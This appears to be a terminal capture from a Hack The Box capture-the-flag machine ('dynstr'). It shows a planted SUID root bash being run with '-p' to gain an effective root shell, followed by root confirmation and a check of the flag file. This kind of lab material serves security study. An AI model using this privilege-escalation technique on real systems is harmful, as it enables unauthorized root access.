 bindmgr@dynstr:/etc/bind/named.bindmgr$ ls -al
total 1172
drwxr-sr-x 2 root bind    4096 Jun 27 15:59 .
drwxr-sr-x 3 root bind    4096 Jun 27 15:58 ..
-rwsr-sr-x 1 root bind 1183448 Jun 27 15:59 bash
-rwSrwSr-- 1 root bind      15 Jun 27 15:59 test.sh
-rw-rw-r-- 1 root bind       2 Jun 27 15:59 .version
bindmgr@dynstr:/etc/bind/named.bindmgr$ ./bash
bash-5.0$ id
uid=1001(bindmgr) gid=1001(bindmgr) groups=1001(bindmgr)
bash-5.0$ exit
exit
bindmgr@dynstr:/etc/bind/named.bindmgr$ ./bash -p
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)
bash-5.0# whoami && wc /root/root.txt && hostname && ifconfig
root
 1  1 33 /root/root.txt
dynstr.dyna.htb
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.244  netmask 255.255.255.0  broadcast 10.10.10.255
        ether 00:50:56:b9:fc:9b  txqueuelen 1000  (Ethernet)
        RX packets 22859  bytes 2186898 (2.1 MB)
        RX errors 0  dropped 37  overruns 0  frame 0
        TX packets 29314  bytes 3194318 (3.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 53530  bytes 3944830 (3.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 53530  bytes 3944830 (3.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0